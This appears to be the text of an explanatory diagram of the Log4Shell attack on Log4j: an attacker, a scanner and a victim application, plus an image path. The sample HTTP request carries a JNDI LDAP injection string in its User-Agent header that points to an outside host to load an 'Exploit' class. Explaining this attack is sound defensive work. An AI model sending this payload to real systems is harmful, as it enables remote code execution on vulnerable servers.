 Attacker
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Victim
Application
Log4j
JNDI